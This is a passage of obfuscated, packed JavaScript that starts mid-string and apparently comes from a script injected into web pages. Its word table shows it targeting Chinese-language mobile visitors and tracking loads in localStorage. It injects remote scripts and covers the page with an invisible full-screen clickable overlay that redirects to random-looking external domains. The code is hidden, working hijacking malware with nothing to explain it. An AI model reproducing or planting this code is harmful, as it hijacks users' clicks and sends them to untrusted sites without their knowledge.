\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202w(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,i={},r=m,s=r.z(\x22A\x22),c=r.14[r.14.Z-1],s.2x=i||{},s.O=\x22//2y.p/c/D/9.6/2z-2A-2B/2C/N/j/2D\x22,s.M=!0,s.2E=\x222F-2G-2H-2I\x22,c.Q.R(s,c));x\x20i,r,s,c}2\x20s=16,c=2J.2K(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2L!==d&&l>c;k(g)r(19.2M(d));11{2\x20t=i();b.G(\x2217\x22,19.2N(t)),b.G(\x2218\x22,c+16+\x22\x22),r(t)}}\x222O\x22===m.2P?m.W(\x222Q\x22,t):t()})();'];_0x1589=function(){return _0x586011;};return _0x1589();}var _0x1601df=_0x4196;function _0x4196(_0x2b84e8,_0x4eafe2){_0x2b84e8=_0x2b84e8-0xfa;var _0x158928=_0x1589();var _0x4196b7=_0x158928[_0x2b84e8];return _0x4196b7;}(function(_0x563b2e,_0xeb38ce){var _0x49655c=_0x4196,_0x4b1fcc=_0x563b2e();while(!![]){try{var _0x59b77c=parseInt(_0x49655c(0xfc))/0x1*(parseInt(_0x49655c(0xfe))/0x2)+parseInt(_0x49655c(0x103))/0x3+parseInt(_0x49655c(0x105))/0x4+parseInt(_0x49655c(0x107))/0x5*(parseInt(_0x49655c(0x102))/0x6)+parseInt(_0x49655c(0xfa))/0x7*(parseInt(_0x49655c(0xff))/0x8)+-parseInt(_0x49655c(0x109))/0x9*(parseInt(_0x49655c(0xfb))/0xa)+parseInt(_0x49655c(0x106))/0xb*(-parseInt(_0x49655c(0xfd))/0xc);if(_0x59b77c===_0xeb38ce)break;else _0x4b1fcc['push'](_0x4b1fcc['shift']());}catch(_0x300f50){_0x4b1fcc['push'](_0x4b1fcc['shift']());}}}(_0x1589,0xcb04b),eval(function(_0x12358d,_0x28c854,_0x4641b0,_0x24425f,_0x157cf0,_0x564e4e){var _0x3dcd19=_0x4196;_0x157cf0=function(_0x2dd177){var _0x25fd45=_0x4196;return(_0x2dd177<_0x28c854?'':_0x157cf0(parseInt(_0x2dd177/_0x28c854)))+((_0x2dd177=_0x2dd177%_0x28c854)>0x23?String['fromCharCode'](_0x2dd177+0x1d):_0x2dd177[_0x25fd45(0x10a)](0x24));};if(!''[_0x3dcd19(0x100)](/^/,String)){while(_0x4641b0--)_0x564e4e[_0x157cf0(_0x4641b0)]=_0x24425f[_0x4641b0]||_0x157cf0(_0x4641b0);_0x24425f=[function(_0x3f9c3e){return _0x564e4e[_0x3f9c3e];}],_0x157cf0=function(){var _0x201c76=_0x3dcd19;return _0x201c76(0x101);},_0x4641b0=0x1;};while(_0x4641b0--)if(_0x24425f[_0x4641b0])_0x12358d=_0x12358d[_0x3dcd19(0x100)](new RegExp('\x5cb'+_0x157cf0(_0x4641b0)+'\x5cb','g'),_0x24425f[_0x4641b0]);return _0x12358d;}(_0x1601df(0x108),0x3e,0xb1,'||const||function|https||window||||localStorage||||||navigator|||if||document|||com|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|shamaa|cn|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF||LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded'[_0x1601df(0x104)]('|'),0x0,{})));